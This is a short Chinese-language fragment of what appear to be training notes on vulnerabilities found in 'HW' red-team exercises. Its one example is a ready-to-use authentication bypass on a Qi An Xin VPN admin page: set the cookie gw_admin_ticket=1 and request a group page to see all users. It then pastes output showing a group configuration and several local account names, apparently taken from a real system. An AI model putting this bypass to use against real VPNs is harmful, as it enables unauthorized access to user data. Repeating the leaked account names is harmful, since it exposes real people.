 2
护网漏洞总结与示例
Course introduction
2.2、护网漏洞示例
一、奇安信VPN任意用户密码重置：
直接添加cookie头 gw_admin_ticket=1然后请求这个地址
https://target/admin/group/x_group.php?id=1
即可访问到所有用户信息
名字: 匿名组 *
隶属于父组: --请选择-- ( 如果组较多，可以输入查询 )
LDAP分组过滤条件:
条件: ( 证书:L=BJ,ST=BJ,C=CN )
备注:
支持windows默认认证对话框单点登录
组管理员:
用户信息:
未选择已选择
本地认证->caoda 本地认证->anonymous
本地认证->qiancq
本地认证->shenxf
本地认证->wyxy